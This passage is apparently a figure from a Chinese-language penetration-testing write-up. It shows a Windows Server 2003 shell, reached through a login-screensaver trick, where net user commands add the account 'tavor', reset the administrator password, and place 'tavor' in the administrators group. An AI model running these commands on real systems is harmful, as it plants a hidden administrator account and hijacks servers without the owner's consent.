 ? for help
表明操作系统版本是
Windows Server 2003
CMD>s
Microsoft Windows [版本 5.2.3790]
(C) 版权所有 1985-2003 Microsoft Corp.
D:\WINDOWS\system32>
D:\WINDOWS\system32>net user tavor /add
net user tavor /add
命令成功完成.
D:\WINDOWS\system32>
D:\WINDOWS\system32>net user administrator 123abcABC!@%
net user administrator
命令成功完成.
D:\WINDOWS\system32>
D:\WINDOWS\system32>net localgroup administrators tavor /add
net localgroup administrators tavor /add
命令成功完成.
D:\WINDOWS\system32>
D:\WINDOWS\system32>exit
图3 利用登录屏保更改管理员密码并成功添加